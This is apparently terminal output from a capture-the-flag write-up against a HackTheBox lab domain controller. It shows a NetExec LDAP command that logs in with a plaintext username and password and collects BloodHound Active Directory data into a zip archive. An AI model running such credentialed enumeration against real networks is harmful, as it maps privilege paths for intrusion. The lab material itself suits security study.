 ┌──(root㉿ docker-desktop)-[/host_data]
└─# nxc ldap 10.10.11.42 --dns-server 10.10.11.42 -u olivia -p ichliebedich --bloodhound --collection All
LDAP 10.10.11.42 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
LDAP 10.10.11.42 389 DC [+] administrator.htb\olivia:ichliebedich
LDAP 10.10.11.42 389 DC Resolved collection methods: container, objectprops, group, dcom, acl, rdp, trusts, localadmin, psremote, session
LDAP 10.10.11.42 389 DC Done in 00M 10S
LDAP 10.10.11.42 389 DC Compressing output into /root/.nxc/logs/DC_10.10.11.42_2025-07-14_134132_bloodhound.zip